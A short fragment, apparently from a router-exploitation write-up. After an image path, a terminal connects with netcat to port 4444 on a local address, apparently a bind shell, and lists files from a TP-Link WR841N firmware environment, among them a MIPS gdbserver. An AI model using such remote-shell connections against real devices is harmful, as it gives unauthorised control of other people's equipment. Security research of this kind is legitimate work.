 └─$ nc 192.168.1.208 4444
ls
3G
MT7610_tmp.dat
RT2860_tmp.dat
dec-model.conf
dynaform
gdbserver-7.7.1-mipsel-mips32-v1
manual_handle_card
pipe_mud80
resolv.conf
userRpm
wireless
wr841n